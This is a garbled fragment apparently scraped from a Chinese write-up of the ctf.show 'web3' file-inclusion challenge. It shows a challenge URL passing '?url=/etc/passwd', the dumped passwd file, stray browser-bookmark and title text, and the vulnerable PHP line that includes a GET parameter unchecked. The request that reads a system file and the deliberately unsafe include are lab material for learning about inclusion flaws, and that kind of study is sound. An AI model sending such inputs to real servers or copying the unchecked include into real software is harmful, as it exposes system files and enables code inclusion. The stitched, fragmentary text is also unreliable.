 SQL Injections
ctf.show
ctf.show_web3
【CTF】ctfshow——web_ctf.show
常见漏洞之文件包含_函数中,找不到
不安全
5fc424ae-1ced-4412-ab12-51831a89edd0.challenge.ctf.show/?url=/etc/passwd
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web3
<?php include($_GET['url']);?>